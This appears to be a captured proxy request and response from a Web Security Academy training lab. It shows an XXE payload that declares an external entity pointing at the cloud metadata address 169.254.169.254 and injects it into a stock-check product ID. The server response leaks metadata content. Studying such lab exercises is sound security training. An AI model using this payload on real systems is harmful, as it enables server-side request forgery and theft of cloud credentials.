 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a07005c04e92ce683013c5700ee00dc.web-security-academy.net
3 Cookie: session=wPaa4Up5PTL501hiDM7ReDwaNScyyUp4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a07005c04e92ce683013c5700ee00dc.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin: https://0a07005c04e92ce683013c5700ee00dc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [<!ENTITY vul SYSTEM "http://169.254.169.254/">]>
19 <stockCheck>
<productId>
&vul;
</productId>
<storeId>
1
</storeId>
20 </stockCheck>
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"